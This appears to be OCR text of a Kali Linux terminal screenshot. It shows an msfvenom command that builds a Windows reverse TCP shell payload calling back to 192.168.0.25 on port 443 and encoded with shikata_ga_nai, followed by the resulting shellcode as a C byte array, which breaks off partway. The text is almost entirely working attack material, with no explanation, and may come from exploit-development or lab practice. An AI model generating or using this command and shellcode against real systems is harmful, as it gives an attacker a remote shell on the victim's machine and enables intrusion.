 1 2 3 4 15:46
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.25 LPORT=443 --platform windows -a x86
-f c -b '\x00' EXITFUNC=thread
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xdf\xbd\x83\xd2\x7c\xe3\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\x41\xd6\x9e\x16\xb9"
"\x3f\xdc\xd9\x41\xc0\x81\x50\xa4\xf1\x81\x07\xad\xa2\x31"
"\x43\xe3\x4e\xb9\x01\x17\xc4\xcf\x8d\x18\x6d\x65\xe8\x17"
"\x6e\xd6\xc8\x36\xec\x25\x1d\x98\xcd\xe5\x50\xd9\x0a\x1b"
"\x98\x8b\xc3\x57\x0f\x3b\x67\x2d\x8c\xb0\x3b\xa3\x94\x25"
"\x8b\xc2\xb5\xf8\x87\x9c\x15\xfb\x44\x95\x1f\xe3\x89\x90"
"\xd6\x98\x7a\x6e\xe9\x48\xb3\x8f\x46\xb5\x7b\x62\x96\xf2"
"\xbc\x9d\xed\x0a\xbf\x20\xf6\xc9\xbd\xfe\x73\xc9\x66\x74"
"\x23\x35\x96\x59\xb2\xbe\x94\x16\xb0\x98\xb8\xa9\x15\x93"
"\xc5\x22\x98\x73\x4c\x70\xbf\x57\x14\x22\xde\xce\xf0\x85"
"\xdf\x10\x5b\x79\x7a\x5b\x76\x6e\xf7\x06\x1f\x43\x3a\xb8"
"\xdf\xcb\x4d\xcb\xed\x54\xe6\x43\x5e\x1c\x20\x94\xa1\x37"
"\x94\x0a\x5c\xb8\xe5\x03\x9b\xec\xb5\x3b\x0a\x8d\x5d\xbb"
"\xb3\x58\xf1\xeb\x1b\x33\xb2\x5b\xdc\xe3\x5a\xb1\xd3\xdc"
"\x7b\xba\x39\x75\x11\x41\xaa\xba\x4e\x49\x33\x53\x8d\x49"
"\x42\x18\x18\xaf\x2e\x4e\x4d\x78\xc7\xf7\xd4\xf2\x76\xf7"
"\xc2\x7f\xb8\x73\xe1\x80\x77\x74\x8c\x92\xe0\x74\xdb\xc8"
"\xa7\x8b\xf1\x64\x2b\x19\x9e\x74\x22\x02\x09\x23\x63\xf4"
"\x40\xa1\x99\xaf\xfa\xd7\x63\x29\xc4\x53\xb8\x8a\xcb\x5a"
"\x4d\xb6\xef\x4c\x8b\x37\xb4\x38\x43\x6e\x62\x96\x25\xd8"